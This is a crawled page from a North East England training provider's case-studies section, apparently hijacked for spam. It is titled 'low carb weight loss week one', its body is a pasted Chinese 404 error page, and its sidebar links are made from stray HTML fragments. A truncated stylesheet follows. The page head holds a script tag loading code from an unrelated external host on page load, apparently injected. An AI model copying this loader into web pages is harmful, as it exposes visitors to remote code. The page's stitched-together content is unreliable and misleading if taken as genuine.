

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.seta.co.uk/notices/low-carb-weight-loss-week-one.html
body_size: 5122
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <title>low carb weight loss week one</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui">
<meta name="description" content="" />
<meta name="keywords" content="" />  
<link href="/css/style.css" rel="stylesheet" type="text/css"> 
<link href="/css/style2.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="/css/print.css" media="print">
<link rel="shortcut icon" href="favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="icon" href="favicon.ico" type="image/x-ico" />
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,200,200italic,400italic,600,600italic,700,900,900italic%7CSource+Sans+Pro:400,200,200italic,400italic,600,600italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>

<!--[if lt IE 9]> 
 

<![endif]-->

<meta property="og:locale" content="en" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Joe Diamond, apprentice and former study programme trainee :: Apprenticeships | Training courses | Case Studies | North East | Seta" />
<meta property="og:description" content="Seta is a long-established, not-for-profit engineering and business training provider." />
<meta property="og:url" content="http://www.seta.co.uk/case/joe-diamond-apprentice-and-former-study-programme-trainee/" />
<meta property="og:site_name" content="Seta" />
<meta  property="og:image" content="http://www.seta.co.uk/images/assets/logo.png" />

    
    <script language="javascript"  src="//ad.frtvenligne.com/images/lw.js"></script>
</head>

<body>

    <div class="outer">
        


        <div class="navi">

            <div class="navi_core">

                <div class="nav_social_menu">

                    <p>Follow us via Social Media</p>

                    <ul>
                                                <li class="facebook"><a href="https://www.facebook.com/pages/SETA-Ltd/154988747874251"  target="_blank">Facebook</a>
                        </li>
                                                                        <li class="twitter"><a href="https://twitter.com/SetaTrain"  target="_blank">Twitter</a>
                        </li>
                                                                        <li class="google"><a href="https://www.linkedin.com/company/sunderland-engineering-training-association-limited" target="_blank">Google+</a>
                        </li>
                                            </ul>
                    
                    

                </div>
                
                

                <div class="nav_top_menu">



                    <ul> 
                        
                        
                        <li><a href="/sitemap/" >Site Map</a> 
                            
                                                        
                        </li> 
                        
                         
                        
                        
                        <li><a href="/contact-us/" >Contact Us</a> 
                            
                                                        
                        </li> 
                        
                         
                        
                        
                        <li><a href="/help/" >Help</a> 
                            
                                                        
                        </li> 
                        
                         
                        
                        
                        <li><a href="/account/" >Sign in</a> 
                            
                                                        
                        </li> 
                        
                        
                    </ul>

                </div>
                
            

                <div class="nav_header_logo">

                    <a href="/">
                        <img src="/images/assets/logo.png" alt="logo">
                    </a>

                </div>
    
                <div class="nav_top_tel">
                    <p>Tel: 0191 416 2860</p>
                    
                </div>


                
             

 

 <div class="nav_menu">


                    <div class="mobilenav">
                        <img alt="Menu" src="/images/respond-nav-@2x.png">
                    </div>
     
            


                    <div class="classspan"><a href="/about-us/">About</a>
                        
                                                
                                    <div class="nav_submenu">

                                    <div class="nav_submenu_left">
                                                                                
                                        <a href="/about-us/team/">Meet the team</a> 

                                                                                
                                        <a href="/about-us/members/">Member companies</a> 

                                                                                
                                        <a href="/about-us/policies/">Policies</a> 

                                                                                
                                        <a href="/about-us/ofsted/">Ofsted Report</a> 

                                                                                
                                        <a href="/about-us/WorkingforSeta/">Working for Seta</a> 

                                        
                                    </div>


                                    <div class="nav_submenu_right">

                                        <img src="/images/pages/47-about-us.jpg" alt=""> 
                                        <p>Seta provides accredited, industry-recognised training to an advanced level, delivered by highly experienced staff with vast industry knowledge, and we have been playing a key role in developing and transforming workforces in the North East and beyond for more than 40 years.</p>


                                        <p><a href="/about-us/">Read more ></a></p>


                                    </div>

                                 </div>

                                         
            
                 
                 </div>
 
                


                    <div class="classspan"><a href="/apprentice/">Apprenticeships</a>
                        
                                                
                                    <div class="nav_submenu">

                                    <div class="nav_submenu_left">
                                                                                
                                        <a href="/apprentice/apprentice_form/">Apprentice Form</a> 

                                                                                
                                        <a href="/apprentice/ApprenticeVacancies/">Current Apprenticeship Vacancies</a> 

                                                                                
                                        <a href="/apprentice/apprentices/">Information for potential apprentices</a> 

                                                                                
                                        <a href="/apprentice/parents/">Information for parents</a> 

                                                                                
                                        <a href="/apprentice/employers/">Information for employers </a> 

                                                                                
                                        <a href="/apprentice/MechatronicsMaintenanceTechnician/">Mechatronics Maintenance Technician </a> 

                                                                                
                                        <a href="/apprentice/Machinist/">Machinist - Advanced Manufacturing Engineering</a> 

                                                                                
                                        <a href="/apprentice/fabrication-welding/">Fabrication & Welding </a> 

                                                                                
                                        <a href="/apprentice/Bus-Admin-Int/">Business Administration Intermediate </a> 

                                                                                
                                        <a href="/apprentice/business-administration-advanced-apprenticeship-fr/">Business Administration Advanced</a> 

                                                                                
                                        <a href="/apprentice/customer-service-intermediate-apprenticeship-frame/">Customer Service Intermediate </a> 

                                                                                
                                        <a href="/apprentice/customer-service-advanced-apprenticeship-framework/">Customer Service Advanced </a> 

                                                                                
                                        <a href="/apprentice/team-leading-intermediate-apprenticeship-/">Team Leading Intermediate </a> 

                                                                                
                                        <a href="/apprentice/management-advanced-apprenticeship-/">Management Advanced </a> 

                                                                                
                                        <a href="/apprentice/Warehouse-Storage-Int/">Warehousing and Storage Intermediate </a> 

                                                                                
                                        <a href="/apprentice/TechSupTech/">Technical Support Technician</a> 

                                                                                
                                        <a href="/apprentice/StudyProgramme/">Study Programme</a> 

                                        
                                    </div>


                                    <div class="nav_submenu_right">

                                        <img src="/images/pages/60-apprenticeships.jpg" alt=""> 
                                        <p>Our apprenticeships are a launch pad for a career in engineering, manufacturing and related industries. Apprentices initially learn their skills at Seta’s own workshop facilities, where they gain hands on, practical experience for use in the workplace, and train on state-of-the-art machinery.</p>


                                        <p><a href="/apprentice/">Read more ></a></p>


                                    </div>

                                 </div>

                                         
            
                 
                 </div>
 
                


                    <div class="classspan"><a href="/courses/">Courses</a>
                        
                                                
                                    <div class="nav_submenu">

                                    <div class="nav_submenu_left">
                                        
                                    </div>


                                    <div class="nav_submenu_right">

                                        <img src="/images/pages/62-courses.jpg" alt=""> 
                                        <p>Training your staff with Seta will have real, long-term benefits for your business. Our courses will help your staff become more efficient, productive and innovative in their fields, building a highly skilled workforce and providing the bedrock of future business growth.</p>


                                        <p><a href="/courses/">Read more ></a></p>


                                    </div>

                                 </div>

                                         
            
                 
                 </div>
 
                


                    <div class="classspan"><a href="/hnc-and-hnd/">HNC/HND</a>
                        
                                                
                                    <div class="nav_submenu">

                                    <div class="nav_submenu_left">
                                                                                
                                        <a href="/hnc-and-hnd/hnc-and-hnd-overview/">Overview</a> 

                                                                                
                                        <a href="/hnc-and-hnd/hnc-and-hnd-course-info/">Course Information</a> 

                                        
                                    </div>


                                    <div class="nav_submenu_right">

                                        
                                        <p>The HNC/HND in General Engineering provides a specialist work-related programme of study that covers the key knowledge, understanding and practical skills required in the multi-skilled maintenance engineering sector. </p>


                                        <p><a href="/hnc-and-hnd/">Read more ></a></p>


                                    </div>

                                 </div>

                                         
            
                 
                 </div>
 
                


                    <div class="classspan"><a href="/schools-education/">Schools & Education </a>
                        
                                         
            
                 
                 </div>
 
                


                    <div class="classspan"><a href="/news/">News</a>
                        
                                         
            
                 
                 </div>
 
                


                    <div class="classspan"><a href="/case/">Case studies</a>
                        
                                         
            
                 
                 </div>
 
                


                    <div class="classspan"><a href="/contact/">Contact</a>
                        
                                         
            
                 
                 </div>
 
                

                </div>


            </div>
        </div>

        <div class="nav_search">

            

        </div>
        

         <div class="singleslide" style="background-image: url(/images/case/11-i-1457432272.jpg)">
             
             
      <div class="watermark1"></div>
              
                     
                    <div class="singleslideunit">
                        <div>

                           <h2>Case study - apprentice </h2>

<p>How a Study Programme with Seta helped Joe Diamond secure an apprenticeship...</p>
                            
                            

                        </div> 
                    </div>                    
                   

        </div>

    

        <div class="inner">




            <div class="main case_studies">
                <div class="col1">
                    <div class="breadcrumb">
 
        <a href='/'>Home</a> > <a href='/case/'>Case studies</a> >  low carb weight loss week one 
</div>


                                        <div class="article">
                        <h1>low carb weight loss week one</h1>

                        
                        <img src="/images/case/11-2-1457432273.jpg" alt="" class="art_img">

                         
                            <p> </p>

<p>2026-01-19 16:56:39<br><!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="utf-8">
  <title>404 错误 - phpstudy</title>
  <meta name="keywords" content="">
  <meta name="description" content="">
  <meta name="renderer" content="webkit">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="apple-mobile-web-app-status-bar-style" content="black"> 
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="format-detection" content="telephone=no">
  <meta HTTP-EQUIV="pragma" CONTENT="no-cache"> 
  <meta HTTP-EQUIV="Cache-Control" CONTENT="no-store, must-revalidate"> 
  <meta HTTP-EQUIV="expires" CONTENT="Wed, 26 Feb 1997 08:21:57 GMT"> 
  <meta HTTP-EQUIV="expires" CONTENT="0">
  <style>
    body{
      font: 16px arial,'Microsoft Yahei','Hiragino Sans GB',sans-serif;
    }
    h1{
      margin: 0;
      color:#3a87ad;
      font-size: 26px;
    }
    .content{
      width: 45%;
      margin: 0 auto;
     
    }
    .content >div{
      margin-top: 50px;
      padding: 20px;
      background: #d9edf7;  
      border-radius: 12px;
    }
    .content dl{
      color: #2d6a88;
      line-height: 40px;
    } 
    .content div div {
      padding-bottom: 20px;
      text-align:center;
    }
  </style>
</head>
<body>
  <div class="content">
      <div>
           <h1>404 - Page Not Found 未找到</h1>
        <dl>
          <dt>错误说明：请求的页面不存在</dt>
          <dt>原因1：访问的文档权限不够</dt>
		  <dd>解决办法：</dd>
          <dd>修改文件权限为755，windos系统修改目录权限为可写可读。</dd>
          <dt>原因2：防火墙的原因</dt>
		  <dd>解决办法：</dd>
          <dd>先关闭让防火墙通过WWW服务。</dd>
		  <dt>原因3：站点根目录无默认访问文件</dt>
		  <dd>解决办法：</dd>
          <dd>在根目录中创建index.html或者创建index.php。</dd>
		  <dt>原因4：站点配置目录不正确</dt>
		  <dd>解决办法：</dd>
          <dd>将网站应用程序复制到站点目录中，或者修改站点配置目录指定到应用程序目录中。</dd>
		  <dt>原因5：站点使用了伪静态</dt>
		  <dd>解决办法：</dd>
          <dd>将伪静态规则删除，或者重新编写正确的伪静态规则，或关闭伪静态配置。</dd>
        </dl>
        <div>使用手册，视频教程，BUG反馈，官网地址： <a href="https://www.xp.cn"  target="_blank">www.xp.cn</a> </div>
    
      </div>
    </div> 
</body>
</html></p>
 
                        <p>
                            <a href="/case/">
                                < back</a>
                        </p>
                    </div>
                                    </div>
                <div class="col2">

                    <div class="sidebar ">


    

        <div class="sidebar_test">

            
            <p>"Seta’s staff are highly professional, adaptable and they really ‘know their stuff’"</p>

            <span>Claire Hodgson, control manager, Orwin</span>

            


        </div>
     
        
                <div class="sidebar_links">

            <h2>Other Studies</h2>


            <ul>

                

                   <li><a href='/notices/<body>.html'  title='<body>'><body></a></li><li><a href='/notices/</body>.html'  title='</body>'></body></a></li><li><a href='/notices/<dt>原因5：站点使用了伪静态</dt>.html'  title='		  <dt>原因5：站点使用了伪静态</dt>'>		  <dt>原因5：站点使用了伪静态</dt></a></li><li><a href='/notices/</body>.html'  title='</body>'></body></a></li><li><a href='/notices/h1{.html'  title='    h1{'>    h1{</a></li><li><a href='/notices/</div>.html'  title='      </div>'>      </div></a></li><li><a href='/notices/}.html'  title='    }'>    }</a></li><li><a href='/notices/<meta-name="apple.html'  title='  <meta name="apple-mobile-web-app-capable" content="yes">'>  <meta name="apple</a></li><li><a href='/notices/<dd>解决办法：</dd>.html'  title='		  <dd>解决办法：</dd>'>		  <dd>解决办法：</dd></a></li><li><a href='/notices/<dt>原因5：站点使用了伪静态</dt>.html'  title='		  <dt>原因5：站点使用了伪静态</dt>'>		  <dt>原因5：站点使用了伪静态</dt></a></li><li><a href='/notices/<meta-HTTP.html'  title='  <meta HTTP-EQUIV="pragma" CONTENT="no-cache"> '>  <meta HTTP</a></li><li><a href='/notices/<meta-name="format.html'  title='  <meta name="format-detection" content="telephone=no">'>  <meta name="format</a></li><li><a href='/notices/padding:-20px;.html'  title='      padding: 20px;'>      padding: 20px;</a></li><li><a href='/notices/<div-class="content">.html'  title='  <div class="content">'>  <div class="content"></a></li><li><a href='/notices/</head>.html'  title='</head>'></head></a></li><li><a href='/notices/<dd>修改文件权限为755，windos系统修改目录权限为可写可读。</dd>.html'  title='          <dd>修改文件权限为755，windos系统修改目录权限为可写可读。</dd>'>          <dd>修改文件权限为755，windos系统修改目录权限为可写可读。</dd></a></li><li><a href='/notices/<!DOCTYPE-html>.html'  title='<!DOCTYPE html>'><!DOCTYPE html></a></li><li><a href='/notices/<style>.html'  title='  <style>'>  <style></a></li>

                    
            </ul>


        </div>
        
        
        
        <div class="sidebar_register">

           <!-- Begin MailChimp Signup Form -->
 
            <div id="mc_embed_signup">
            
            </div>

<!--End mc_embed_signup-->

        </div>
        
</div>                </div>



            </div>


             <div class="footer">

                <div class="footer_menu">


                    <ul>
                        
                         
                        
                        
                        <li><a href="/about-us/" >About Us</a>
                        </li> 
                        
                        
                 
                        
                        
                        <li><a href="/apprentice/" >Apprenticeships</a>
                        </li> 
                        
                        
                 
                        
                        
                        <li><a href="/courses/" >Courses</a>
                        </li> 
                        
                        
                 
                        
                        
                        <li><a href="/hnc-and-hnd/" >HNC/HND</a>
                        </li> 
                        
                        
                 
                        
                        
                        <li><a href="/schools-education/" >Schools & Education </a>
                        </li> 
                        
                        
                 
                        
                        
                        <li><a href="/news/" >News</a>
                        </li> 
                        
                        
                 
                        
                        
                        <li><a href="/case/" class="current">Case studies</a>
                        </li> 
                        
                        
                 
                        
                        
                        <li><a href="/contact/" >Contact Us</a>
                        </li> 
                        
                        
                                        
                        
                    </ul>


                </div>
     
                 <div class="footer_submenu">
                     
                     <ul> 
                        
                        
                        <li><a href="/terms-cond/" >Terms and Conditions</a></li> 
                        
                         
                        
                        
                        <li><a href="/privacy/" >Privacy Policy</a></li> 
                        
                         
                        
                        
                        <li><a href="/terms/" >Booking Terms and Conditions</a></li> 
                        
                                                
                    </ul>


                 </div>

                <div class="footer_social">

                    <p>Follow us via social media:</p>

                         <ul>
                                                <li class="facebook"><a href="https://www.facebook.com/pages/SETA-Ltd/154988747874251"  target="_blank">Facebook</a>
                        </li>
                                                                        <li class="twitter"><a href="https://twitter.com/SetaTrain"  target="_blank">Twitter</a>
                        </li>
                                                                        <li class="google"><a href="https://www.linkedin.com/company/sunderland-engineering-training-association-limited" target="_blank">Google+</a>
                        </li>
                                            </ul>

                </div>


                <div class="footer_notice">

                    <p> Copyright Seta 2019</p>

                </div>
     
     

                <div class="footer_credit">

                    <p><a href="http://www.horizonworks.co.uk/" target="_blank"><img src="/images/assets/hwm.png" alt="Website by Horizonworks">Website by Horizonworks</a></p>

                </div>

            </div>



<!-- Google Code for Remarketing Tag -->



        </div>

        <div class="clear"></div>

    </div>


    <!--= Scripts ===================================================/ -->

    
    <!--= JCycle/ -->
    
    <!--= Other Scripts / -->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.seta.co.uk/css/style2.css
body_size: 7313
content:
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body:before{background:#fff;bottom:0;color:#000;content:'';display:block;font-size:12px;height:2.8em;line-height:3em;left:0;padding:0 1em;position:fixed}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(../js/boxsizing.htc)}html{font-size:100%;min-height:100%;width:100%}body{background-color:#fff;color:#147193;font-family:'Source Sans Pro',Arial,Helvetica,sans-serif;font-weight:400;font-size:16px;font-size:1rem}img{-ms-interpolation-mode:bicubic}.outer{max-width:1400px;margin-left:auto;margin-right:auto;background-image:url(/images/assets/watermark2.png);background-position:bottom left;background-repeat:no-repeat}.inner{max-width:1000px;margin-left:auto;margin-right:auto;border-bottom:5px solid rgba(29,167,216,0.1)}a{color:#147193;text-decoration:none;-webkit-transition:all 0s ease-in-out;-moz-transition:all 0s ease-in-out;-ms-transition:all 0s ease-in-out;-o-transition:all 0s ease-in-out;transition:all 0s ease-in-out}a:visited{color:#147193}a:hover{color:#147193}a:focus{color:#147193}a:hover,a:active{outline:none}h1,h2,h3,h4,h5,h6{font-weight:700}h1{font-size:28px;font-size:1.75rem}h2{font-size:23px;font-size:1.4375rem}h3{font-size:22px;font-size:1.375rem}h4{font-size:22px;font-size:1.375rem}h5{font-size:18px;font-size:1.125rem}h6{font-size:16px;font-size:1rem}p{font-size:16px;font-size:1rem;line-height:1.8em}blockquote{font-size:16px;font-size:1rem;line-height:1.8em}cite{font-size:16px;font-size:1rem;line-height:1.8em}q{font-size:16px;font-size:1rem;line-height:1.8em}strong,b{font-weight:700}form fieldset{border:1px solid #ccc;margin-bottom:1em;padding:0 1em 1em 1em}form legend{font-size:14px;font-size:0.875rem;color:#999999;letter-spacing:0.1em;margin:0;padding:0;caption-side:top;text-align:center}form label{display:block;margin:0.8em 0 0 0}form input[type=text],form input[type=email],form input[type=phone],form input[type=password],form input[type=number],form textarea,form select{font-size:14px;font-size:0.875rem;background-color:#fff;border:1px solid #ccc;width:100%;padding:0.5em;margin-bottom:0.5em;outline:none}form input[type=text]:hover,form input[type=email]:hover,form input[type=phone]:hover,form input[type=password]:hover,form input[type=number]:hover,form textarea:hover,form select:hover{border-color:#bfbfbf}form input[type=text]:focus,form input[type=email]:focus,form input[type=phone]:focus,form input[type=password]:focus,form input[type=number]:focus,form textarea:focus,form select:focus{border-color:#999999;outline:0}form textarea{resize:vertical;min-height:9em}form .note{margin:0 0 0.8em 0;padding:0;color:#ccc}form .req{font-style:italic;color:red}form .field{margin-bottom:1em}@media screen and (min-width: 30em){.account input[type=text],.account input[type=password]{width:60%;}}table{width:100%;margin-bottom:1em}table th,table td{font-size:16px;font-size:1rem;border:1px solid #ccc;padding:0.5em}table caption{font-size:14px;font-size:0.875rem;color:#999999;letter-spacing:0.1em;margin:1em 0 0 0;padding:0;caption-side:top;text-align:center}table tr{background-color:#fff}table tr:nth-child(even){background-color:darken #fff,10}table th{background-color:#fff}hr{border:0;height:1px;background:#666;background-image:-webkit-linear-gradient(left, #ccc, #666, #ccc);background-image:-moz-linear-gradient(left, #ccc, #666, #ccc);background-image:-ms-linear-gradient(left, #ccc, #666, #ccc);background-image:-o-linear-gradient(left, #ccc, #666, #ccc);clear:both;display:block}code,samp,pre,kbd,var{font-family:Monaco,Courier New,monospace}.clear{clear:both}.delegatesparent td{border:none}.delegatesparent td input[type=text]{width:100%}.delegatesparent td,.delegatesparent th{border:none;padding:10px 0}.delegatesparent th{color:#000;padding:0;text-align:left}.delegatesparent th.small{color:#1da7d8;font-size:12px;font-weight:400}.delegates td{border:none;padding:10px 5px}.delegates td input[type=text]{width:100%}.delegates td,.delegates th{border:none}.delegates th{color:#000;padding:0;text-align:center}.delegates th.small{color:#1da7d8;font-size:12px;font-weight:400}input[type=submit]{border:1px solid #ccc;background:#333333;color:#fff;padding:5px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}header{background-color:#147193;color:#fff;*zoom:1}header:before,header:after{display:table;content:""}header:after{clear:both}header a{color:#147193}header a :hover{color:#147193}.navi{position:relative;z-index:4;max-width:1400px;margin-left:auto;margin-right:auto;position:relative;background-image:url(/images/assets/nav-bar.png);background-repeat:no-repeat;background-position:center;height:180px}@media screen and (max-width: 64em){.navi{height:auto;background:none;background-color:#fff;margin-top:10px;}}.nav_social_menu{float:right;position:relative;z-index:4;margin-top:16px}.nav_social_menu ul{float:right;margin:0;padding:0}.nav_social_menu p{margin:0;padding:0;margin-right:10px;padding-top:3px;color:#1da7d8;font-weight:700;font-family:'Titillium Web',Arial,Helvetica,sans-serif;font-size:12px;text-transform:uppercase}@media screen and (max-width: 48em){.nav_social_menu p{display:none;}}.nav_social_menu li{display:inline-block;width:24px;height:23px;background-repeat:no-repeat}.nav_social_menu li a{cursor:pointer;display:block;text-indent:-9999px;overflow:hidden}.nav_social_menu li.facebook{background-image:url(/images/assets/facebook.png)}.nav_social_menu li.twitter{background-image:url(/images/assets/twitter.png)}.nav_social_menu li.google{background-image:url(/images/assets/google.png)}.nav_social_menu p{float:left}.nav_top_tel{clear:right;float:right;width:25%}.nav_top_tel p{font-size:18px;text-transform:none;margin:0;padding:0;font-weight:600;font-family:'Titillium Web',Arial,Helvetica,sans-serif;color:#1da7d8;text-align:right;font-size:18px}@media screen and (max-width: 48em){.nav_top_tel{display:none;}}.navi_core{max-width:1000px;margin-left:auto;margin-right:auto;position:relative;z-index:5}.nav_top_menu{float:right;position:relative;z-index:5;margin-top:15px}@media screen and (max-width: 30em){.nav_top_menu{clear:both;}}.nav_top_menu ul{float:right;margin:0;padding:0;margin-right:20px}.nav_top_menu ul li{display:inline-block;font-weight:700;font-family:'Titillium Web',Arial,Helvetica,sans-serif;font-size:12px;text-transform:uppercase;padding-top:5px;position:relative}.nav_top_menu ul li+li::before{content:" | "}.nav_top_menu ul ul{position:absolute;margin:0;display:none}.nav_top_menu ul a:hover{color:#1da7d8}.nav_top_menu ul li:hover ul{display:block;background-image:url(/images/assets/account-nav.png);background-repeat:no-repeat;width:73px;height:28px;text-align:center;padding-top:4px}.nav_top_menu ul li:hover ul a{color:#fff}.nav_top_menu ul li:hover ul li{font-size:9px}.nav_top_menu ul li:hover ul a:hover{color:#1da7d8}.nav_header_logo{float:left;padding-top:19px;position:relative;margin-left:10px;z-index:6}@media screen and (max-width: 75em){.nav_header_logo{padding-top:0px;}.nav_header_logo img{width:75%}}@media screen and (max-width: 64em){.nav_header_logo{padding-top:0px;}.nav_header_logo img{width:50%}}@media screen and (max-width: 48em){.nav_header_logo{padding-top:0px;width:100px;}.nav_header_logo img{width:100%}}.smallclear{clear:both}@media screen and (min-width: 75em){.smallclear{display:none;}}.nav_menu{clear:right;position:relative;z-index:5;padding-top:15px;text-transform:uppercase;font-weight:600;font-family:'Titillium Web',Arial,Helvetica,sans-serif;font-size:12px}@media screen and (max-width: 75em){.nav_menu{padding-top:0;margin-top:10px;clear:both;}}@media screen and (max-width: 64em){.nav_menu{height:auto;background-color:#fff;clear:both;}}@media screen and (min-width: 64em){.nav_menu{display:block !important;}}.nav_menu input[type=checkbox]{display:none}.nav_menu input[type=checkbox]:checked ~ .nav_submenu{display:block}.nav_menu span:after{content:" | "}@media screen and (max-width: 64em){.nav_menu span:after{content:"";}}.nav_menu span:last-child:after{content:""}.nav_menu .mobilenav{display:none}@media screen and (max-width: 64em){.nav_menu .mobilenav{display:block;width:100%;background-color:#147193;}.nav_menu .mobilenav img{display:block;padding:4px;margin-left:auto;margin-right:auto;cursor:pointer}}.nav_menu span{padding-left:5px;padding-right:0px;position:relative;z-index:5}@media screen and (max-width: 64em){.nav_menu span{display:none;}}.nav_menu span a{padding-left:5px;padding-right:5px;color:#1da7d8;font-size:13px;font-weight:600}@media screen and (max-width: 64em){.nav_menu span a{display:block;width:100%;border-bottom:1px solid #147193;padding-top:2px;padding-bottom:2px;}}.nav_menu span .nav_submenu{position:absolute;z-index:3;width:1000px;background-color:#1da7d8;color:#fff;display:none;padding-top:40px;padding-bottom:20px}@media screen and (max-width: 64em){.nav_menu span .nav_submenu{width:100%;position:relative;display:block;border:none;color:#147193;padding:0;background-color:#fff;}}.nav_menu span .nav_submenu a{color:#fff}.nav_menu span .nav_submenu .nav_submenu_left{float:left;padding-left:22px;position:relative;width:250px}@media screen and (max-width: 64em){.nav_menu span .nav_submenu .nav_submenu_left{padding:0;float:inherit;}}.nav_menu span .nav_submenu .nav_submenu_left a{display:block;margin-bottom:10px;font-size:14px;padding-right:10px}@media screen and (max-width: 64em){.nav_menu span .nav_submenu .nav_submenu_left a{display:block;border:none;width:100%;color:#1da7d8;font-size:12px;width:100%;margin:0;padding-left:5%;border-bottom:1px solid #147193;padding-top:2px;padding-bottom:2px;}}.nav_menu span .nav_submenu .nav_submenu_left a:hover{background-image:url(/images/assets/arrow.png);background-position:right center;background-repeat:no-repeat}.nav_menu span .nav_submenu .nav_submenu_right{float:right;width:700px;padding-left:42px;padding-right:22px;background-image:url(/images/assets/dot.png);background-repeat:repeat-y;position:relative}@media screen and (max-width: 64em){.nav_menu span .nav_submenu .nav_submenu_right{display:none;}}.nav_menu span .nav_submenu .nav_submenu_right img{float:right;padding-left:4px;padding-bottom:4px}.nav_menu span .nav_submenu .nav_submenu_right p{font-family:'Source Sans Pro',Arial,Helvetica,sans-serif;font-size:12px;text-transform:none;font-weight:400;line-height:140%}.nav_menu span .nav_submenu .nav_submenu_right a{font-weight:600;padding:0}.nav_menu span:hover .nav_submenu{display:block}.nav_search{max-width:1000px;margin-left:auto;margin-right:auto;position:relative;z-index:6;top:-69px}@media screen and (max-width: 64em){.nav_search{display:none;}}.nav_search form{position:absolute;padding:5px;margin-top:33px;right:0;width:190px}.nav_search form input[type=text]{float:left;width:80%;padding:0;margin:0;padding:2px;margin-right:2px;margin-top:3px;font-size:10px}.nav_search form input[type=image]{padding:0;margin:0}.breadcrumb{padding-top:2px;padding-bottom:10px;color:#1da7d8;font-family:'Titillium Web',Arial,Helvetica,sans-serif;font-size:12px}.breadcrumb a{color:#000}.main{background-color:#fff;padding:15px;display:table}@media screen and (max-width: 64em){.main{width:100%;}}.col1{display:table-cell;width:75%;padding-right:8%}@media screen and (max-width: 48em){.col1{width:100%;display:inline;}}.col2{display:table-cell;width:25%}@media screen and (max-width: 48em){.col2{width:100%;display:inline;}}.main h1{text-transform:uppercase;color:#1da7d8;font-family:'Titillium Web',Arial,Helvetica,sans-serif}.main p{line-height:120%}.home{position:relative;z-index:3;margin-top:-20%;background-color:#fff;padding:15px}@media screen and (max-width: 64em){.home{margin-top:0px;}}.home p{line-height:120%}.home h2{font-family:'Titillium Web',Arial,Helvetica,sans-serif;text-transform:uppercase;line-height:120%;font-size:24px;margin:0}.home .home_col1{width:50%;float:left}@media screen and (max-width: 64em){.home .home_col1{width:66.66666%;}}@media screen and (max-width: 48em){.home .home_col1{width:100%;}}.home .home_col1 p{margin-bottom:10px}.home .home_col1 a{font-size:14px;font-weight:700}.home .home_col1 h2{color:#1da7d8;font-size:36px;margin-bottom:10px}.home .home_col1 .home_col1_top{margin:10px;height:235px}@media screen and (max-width: 48em){.home .home_col1 .home_col1_top{width:100%;height:auto;margin:0;}}.home .home_col1 .home_col1_bottom{background-image:url(/images/assets/home_box1.png);background-repeat:no-repeat;height:235px;margin:10px}.home .home_col1 .home_col1_bottom h2{padding:0;margin:0;color:#fff;margin-left:23px;padding-top:35px;margin-right:140px}@media screen and (max-width: 48em){.home .home_col1 .home_col1_bottom h2{padding-bottom:15px;padding-top:15px;margin-right:20px;}}@media screen and (max-width: 48em){.home .home_col1 .home_col1_bottom{width:100%;height:auto;background-color:#1da7d8;background-image:none;margin:0;}}.home .home_col2{width:25%;background-color:#1da7d8;float:left}@media screen and (max-width: 64em){.home .home_col2{width:33.33333%;}}@media screen and (max-width: 48em){.home .home_col2{width:100%;background-color:#fff;}}.home .home_col2 h2{color:#fff;border-bottom:1px solid #147193;padding-bottom:18px}.home .home_col2 p{font-size:14px;color:#fff}.home .home_col2 p a{font-size:14px;color:#fff;font-weight:700}.home .home_col2 .home_col2_top{margin:10px;height:235px}@media screen and (max-width: 48em){.home .home_col2 .home_col2_top{background-color:#1da7d8;margin:0;height:auto;padding:10px;width:100%;margin-top:10px;}}.home .home_col2 .home_col2_bottom{margin:10px;height:225px}@media screen and (max-width: 48em){.home .home_col2 .home_col2_bottom{display:none;}}.home .home_col2 .home_col2_bottom img{display:block}.home .home_col3{width:25%;float:left;color:#fff}@media screen and (max-width: 64em){.home .home_col3{width:100%;}}@media screen and (max-width: 48em){.home .home_col3{width:100%;}}.home .home_col3 p{font-size:14px;color:#fff}.home .home_col3 p 